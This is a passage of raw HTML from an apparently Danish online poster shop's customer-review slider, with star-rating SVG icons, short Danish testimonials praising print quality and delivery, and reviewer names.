                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super plakat</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Super plakat</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Super plakat</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Super plakat</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Meget godt</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da min første ordre ankom...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da min første ordre ankom i dårlig stand, kontaktede jeg kundeservice, og pakken blev erstattet. Meget professionelt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fantastisk service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">God kontakt med firmaet. Meget...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">God kontakt med firmaet. Meget god opfølgning. Fantastisk plakat.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Astrid</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Meget god service</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Meget god service</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
          </div>
          <div class="testimonials-scrolling-list-template--25789067362648__ss_testimonial_16_hbwffM">
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (gratis) fotoudskrifter i 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (gratis) fotoudskrifter i...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (gratis) fotoudskrifter i 50×70 til min søn, der er vild med smukke biler. Porsche GT3 RS foran og bagpå. Og den legendariske Mercedes 300SL. Udskrifterne er af meget høj kvalitet, emballagen er perfekt, og leveringen med DPD blev fulgt og overholdt de meget korte leveringsfrister. Nu mangler jeg bare at sætte dem i rammer. Jeg kan uden tøven anbefale dem.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Jeg anbefaler det 100 %</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Jeg anbefaler det 100 %....</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Jeg anbefaler det 100 %. Min pakke blev leveret meget hurtigt.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Fremragende kvalitet og hurtig levering</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Kvaliteten er i top, og...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Kvaliteten er i top, og leveringen var meget hurtig. Hvis du leder efter et motiv til en ramme, er dette det bedste sted at finde det.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Se mere</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
